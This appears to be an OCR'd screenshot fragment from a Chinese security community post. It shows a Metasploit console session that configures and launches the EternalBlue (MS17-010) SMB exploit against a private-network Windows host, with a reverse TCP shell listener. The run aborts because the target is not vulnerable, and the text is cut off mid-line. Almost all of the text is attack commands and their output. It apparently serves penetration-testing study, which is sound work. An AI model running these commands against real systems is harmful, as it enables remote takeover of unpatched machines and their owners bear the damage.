 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eterna
lblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.190.132
rhost => 192.168.190.132
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.174.130
lhost => 192.168.174.130
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 444
lport => 444
msf5 exploit(windows/smb/ms17_010_eternalblue) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.174.130:444
[*] 192.168.190.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 192.168.190.132:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.190.132:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExplo
先知社区